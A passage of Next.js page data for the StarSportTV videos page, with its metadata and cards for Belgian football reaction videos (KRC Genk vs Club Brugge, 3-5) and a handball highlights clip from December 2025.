flex-grow\",\"children\":[[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L18\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"modal\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],\"$L40\"]}]\n"])</script><script>self.__next_f.push([1,"b:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"StarSportTV - Sportvideo's | Samenvattingen, interviews en hoogtepunten\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Bekijk de beste sportvideo's op StarSportTV. Vind wedstrijdsamenvattingen, atleteninterviews, tactische analyses en hoogtepunten van alle Belgische sporten. Onze collectie exclusieve video's biedt u een complete onderdompeling in de Belgische sportwereld.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"author\",\"content\":\"StarSportTV\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://starsporttv.be/videos\"}],[\"$\",\"link\",\"4\",{\"rel\":\"alternate\",\"hrefLang\":\"nl\",\"href\":\"https://starsporttv.be/videos\"}],[\"$\",\"link\",\"5\",{\"rel\":\"alternate\",\"hrefLang\":\"fr\",\"href\":\"https://starsporttv.be/fr/videos\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:title\",\"content\":\"StarSportTV - Sportvideo's | Samenvattingen, interviews en hoogtepunten\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:description\",\"content\":\"Bekijk de beste sportvideo's op StarSportTV. Vind wedstrijdsamenvattingen, atleteninterviews, tactische analyses en hoogtepunten van alle Belgische sporten. Onze collectie exclusieve video's biedt u een complete onderdompeling in de Belgische sportwereld.\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:url\",\"content\":\"https://starsporttv.be/videos\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:site_name\",\"content\":\"StarSportTV\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:locale\",\"content\":\"nl\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:image\",\"content\":\"https://starsporttv.be/api/media/file/starsporttv.png\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:image:alt\",\"content\":\"Starsporttv splash\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"15\",{\"property\":\"og:image:blur_data_url\",\"content\":\"[data-uri]\"}],[\"$\",\"meta\",\"16\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:site\",\"content\":\"@SportbeatTV\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:creator\",\"content\":\"@SportbeatTV\"}],[\"$\",\"meta\",\"20\",{\"name\":\"twitter:title\",\"content\":\"StarSportTV - Sportvideo's | Samenvattingen, interviews en hoogtepunten\"}],[\"$\",\"meta\",\"21\",{\"name\":\"twitter:description\",\"content\":\"Bekijk de beste sportvideo's op StarSportTV. Vind wedstrijdsamenvattingen, atleteninterviews, tactische analyses en hoogtepunten van alle Belgische sporten. Onze collectie exclusieve video's biedt u een complete onderdompeling in de Belgische sportwereld.\"}],[\"$\",\"meta\",\"22\",{\"name\":\"twitter:image\",\"content\":\"https://starsporttv.be/api/media/file/starsporttv.png\"}],[\"$\",\"link\",\"23\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}],[\"$\",\"link\",\"24\",{\"rel\":\"icon\",\"href\":\"/icon.png?af4944850a8cd050\",\"type\":\"image/png\",\"sizes\":\"64x64\"}],[\"$\",\"link\",\"25\",{\"rel\":\"apple-touch-icon\",\"href\":\"/apple-icon.png?af4944850a8cd050\",\"type\":\"image/png\",\"sizes\":\"64x64\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"15:{\"metadata\":\"$b:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"51:I[79856,[\"7244\",\"static/chunks/7244-ecb8dcd27615ac65.js\",\"7651\",\"static/chunks/7651-55dcc55716b03442.js\",\"7043\",\"static/chunks/7043-93f1d301c076cd11.js\",\"4903\",\"static/chunks/4903-01a5cd51f91b069e.js\",\"4504\",\"static/chunks/app/(frontend)/%5Blocale%5D/videos/page-e3ba6eaafefc0600.js\"],\"PagePagination\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"section\",null,{\"className\":\"container w-full max-w-7xl mx-auto flex flex-col gap-6\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"text-h5 font-bold leading-[normal] text-fonts sm:text-h1\",\"children\":\"Video's\"}],[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 sm:grid-cols-2 md:grid-cols-3 xl:grid-cols-4 gap-1 sm:gap-2\",\"children\":[[\"$\",\"article\",\"1593\",{\"className\":\"bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink\",\"children\":[\"$\",\"div\",null,{\"className\":\"pb-[100%] sm:pb-[57.7%] relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/vetlessen.jpg\",\"alt\":\"Reactie Hugo Vetlesen Club Bruggena 3-5 winst op KRC Genk\",\"width\":1920,\"height\":1080,\"className\":\"object-cover object-center rounded-[20px] w-full h-full\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"priority\":false}]}],[\"$\",\"div\",null,{\"className\":\"absolute bottom-0 left-0 w-full h-1.5 bg-primary\"}],[\"$\",\"div\",null,{\"className\":\"absolute inset-0 flex items-center justify-center\",\"children\":[\"$\",\"svg\",null,{\"width\":\"55\",\"height\":\"55\",\"viewBox\":\"0 0 55 55\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"$undefined\",\"children\":[\"$\",\"g\",null,{\"id\":\"CaretRight\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"fill\":\"black\",\"fillOpacity\":\"0.4\"}],[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"stroke\":\"white\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z\",\"fill\":\"white\"}]]}]}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"time\",null,{\"className\":\"text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]\",\"children\":\"27 december 2025\"}],[\"$\",\"h3\",null,{\"className\":\"text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]\",\"children\":\"$L41\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2 order-first\",\"children\":[\"$\",\"h4\",null,{\"className\":\"text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1\",\"children\":\"Jupiler Pro League\"}]}]]}]]}],[\"$\",\"article\",\"1592\",{\"className\":\"bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink\",\"children\":[\"$\",\"div\",null,{\"className\":\"pb-[100%] sm:pb-[57.7%] relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/Quote%20Daan%20Heymans.00_01_33_00.Still001.jpg\",\"alt\":\"Reactie Daan Heymans na 3-5 verlies KRC Genk vs Club Brugge\",\"width\":1920,\"height\":1080,\"className\":\"object-cover object-center rounded-[20px] w-full h-full\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"priority\":false}]}],[\"$\",\"div\",null,{\"className\":\"absolute bottom-0 left-0 w-full h-1.5 bg-primary\"}],[\"$\",\"div\",null,{\"className\":\"absolute inset-0 flex items-center justify-center\",\"children\":[\"$\",\"svg\",null,{\"width\":\"55\",\"height\":\"55\",\"viewBox\":\"0 0 55 55\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"$undefined\",\"children\":[\"$\",\"g\",null,{\"id\":\"CaretRight\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"fill\":\"black\",\"fillOpacity\":\"0.4\"}],[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"stroke\":\"white\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z\",\"fill\":\"white\"}]]}]}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"time\",null,{\"className\":\"text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]\",\"children\":\"27 december 2025\"}],[\"$\",\"h3\",null,{\"className\":\"text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]\",\"children\":\"$L42\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2 order-first\",\"children\":[\"$\",\"h4\",null,{\"className\":\"text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1\",\"children\":\"Jupiler Pro League\"}]}]]}]]}],[\"$\",\"article\",\"1591\",{\"className\":\"bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink\",\"children\":[\"$\",\"div\",null,{\"className\":\"pb-[100%] sm:pb-[57.7%] relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/214b29c9-61f0-48c2-b98e-4c653cc9e74f.jpg\",\"alt\":\"Reactie Ivan Leko na KRC Genk vs Club Brugge | 3-5\",\"width\":4096,\"height\":3072,\"className\":\"object-cover object-center rounded-[20px] w-full h-full\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"priority\":false}]}],[\"$\",\"div\",null,{\"className\":\"absolute bottom-0 left-0 w-full h-1.5 bg-primary\"}],[\"$\",\"div\",null,{\"className\":\"absolute inset-0 flex items-center justify-center\",\"children\":[\"$\",\"svg\",null,{\"width\":\"55\",\"height\":\"55\",\"viewBox\":\"0 0 55 55\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"$undefined\",\"children\":[\"$\",\"g\",null,{\"id\":\"CaretRight\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"fill\":\"black\",\"fillOpacity\":\"0.4\"}],[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"stroke\":\"white\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z\",\"fill\":\"white\"}]]}]}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"time\",null,{\"className\":\"text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]\",\"children\":\"26 december 2025\"}],[\"$\",\"h3\",null,{\"className\":\"text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]\",\"children\":\"$L43\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2 order-first\",\"children\":[\"$\",\"h4\",null,{\"className\":\"text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1\",\"children\":\"Jupiler Pro League\"}]}]]}]]}],[\"$\",\"article\",\"1590\",{\"className\":\"bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink\",\"children\":[\"$\",\"div\",null,{\"className\":\"pb-[100%] sm:pb-[57.7%] relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/9bff4b74-3fe9-4597-be65-6746f649f483.jpg\",\"alt\":\"Reactie Nicky Hayen | KRC Genk vs Club Brugge | 3-5\",\"width\":4096,\"height\":3072,\"className\":\"object-cover object-center rounded-[20px] w-full h-full\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"priority\":false}]}],[\"$\",\"div\",null,{\"className\":\"absolute bottom-0 left-0 w-full h-1.5 bg-primary\"}],[\"$\",\"div\",null,{\"className\":\"absolute inset-0 flex items-center justify-center\",\"children\":[\"$\",\"svg\",null,{\"width\":\"55\",\"height\":\"55\",\"viewBox\":\"0 0 55 55\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"$undefined\",\"children\":[\"$\",\"g\",null,{\"id\":\"CaretRight\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"fill\":\"black\",\"fillOpacity\":\"0.4\"}],[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"stroke\":\"white\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z\",\"fill\":\"white\"}]]}]}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"time\",null,{\"className\":\"text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]\",\"children\":\"26 december 2025\"}],[\"$\",\"h3\",null,{\"className\":\"text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]\",\"children\":\"$L44\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2 order-first\",\"children\":[\"$\",\"h4\",null,{\"className\":\"text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1\",\"children\":\"Jupiler Pro League\"}]}]]}]]}],[\"$\",\"article\",\"1589\",{\"className\":\"bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink\",\"children\":[\"$\",\"div\",null,{\"className\":\"pb-[100%] sm:pb-[57.7%] relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/BLM_2503.jpg\",\"alt\":\"Reactie Hugo Vetlesen Club Bruggena 3-5 winst op KRC Genk\",\"width\":6720,\"height\":4480,\"className\":\"object-cover object-center rounded-[20px] w-full h-full\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"priority\":false}]}],[\"$\",\"div\",null,{\"className\":\"absolute bottom-0 left-0 w-full h-1.5 bg-primary\"}],[\"$\",\"div\",null,{\"className\":\"absolute inset-0 flex items-center justify-center\",\"children\":[\"$\",\"svg\",null,{\"width\":\"55\",\"height\":\"55\",\"viewBox\":\"0 0 55 55\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"$undefined\",\"children\":[\"$\",\"g\",null,{\"id\":\"CaretRight\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"fill\":\"black\",\"fillOpacity\":\"0.4\"}],[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"stroke\":\"white\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z\",\"fill\":\"white\"}]]}]}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"time\",null,{\"className\":\"text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]\",\"children\":\"26 december 2025\"}],[\"$\",\"h3\",null,{\"className\":\"text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]\",\"children\":\"$L45\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2 order-first\",\"children\":[\"$\",\"h4\",null,{\"className\":\"text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1\",\"children\":\"Jupiler Pro League\"}]}]]}]]}],[\"$\",\"article\",\"1588\",{\"className\":\"bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink\",\"children\":[\"$\",\"div\",null,{\"className\":\"pb-[100%] sm:pb-[57.7%] relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/BLM_2355.jpg\",\"alt\":\"Reactie Daan Heymans na 3-5 verlies KRC Genk vs Club Brugge\",\"width\":2944,\"height\":1962,\"className\":\"object-cover object-center rounded-[20px] w-full h-full\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"priority\":false}]}],[\"$\",\"div\",null,{\"className\":\"absolute bottom-0 left-0 w-full h-1.5 bg-primary\"}],[\"$\",\"div\",null,{\"className\":\"absolute inset-0 flex items-center justify-center\",\"children\":[\"$\",\"svg\",null,{\"width\":\"55\",\"height\":\"55\",\"viewBox\":\"0 0 55 55\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"$undefined\",\"children\":[\"$\",\"g\",null,{\"id\":\"CaretRight\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"fill\":\"black\",\"fillOpacity\":\"0.4\"}],[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"stroke\":\"white\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z\",\"fill\":\"white\"}]]}]}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"time\",null,{\"className\":\"text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]\",\"children\":\"26 december 2025\"}],[\"$\",\"h3\",null,{\"className\":\"text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]\",\"children\":\"$L46\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2 order-first\",\"children\":[\"$\",\"h4\",null,{\"className\":\"text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1\",\"children\":\"Jupiler Pro League\"}]}]]}]]}],[\"$\",\"article\",\"1587\",{\"className\":\"bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink\",\"children\":[\"$\",\"div\",null,{\"className\":\"pb-[100%] sm:pb-[57.7%] relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/EINDSCORE%20ONLINE.00_04_33_19.Still001.jpg\",\"alt\":\"Hoogtepunten Biobest Sasja vs Sprimont\",\"width\":1200,\"height\":630,\"className\":\"object-cover object-center rounded-[20px] w-full h-full\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"priority\":false}]}],[\"$\",\"div\",null,{\"className\":\"absolute bottom-0 left-0 w-full h-1.5 bg-primary\"}],[\"$\",\"div\",null,{\"className\":\"absolute inset-0 flex items-center justify-center\",\"children\":[\"$\",\"svg\",null,{\"width\":\"55\",\"height\":\"55\",\"viewBox\":\"0 0 55 55\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"$undefined\",\"children\":[\"$\",\"g\",null,{\"id\":\"CaretRight\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"fill\":\"black\",\"fillOpacity\":\"0.4\"}],[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"stroke\":\"white\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z\",\"fill\":\"white\"}]]}]}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"time\",null,{\"className\":\"text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]\",\"children\":\"18 december 2025\"}],[\"$\",\"h3\",null,{\"className\":\"text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]\",\"children\":\"$L47\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2 order-first\",\"children\":[\"$\",\"h4\",null,{\"className\":\"text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1\",\"children\":\"Other teams - Superleague Handbal\"}]}]]}]]}],[\"$\",\"article\",\"1586\",{\"className\":\"bg-white group relative overflow-hidden flex gap-1 sm:flex-col 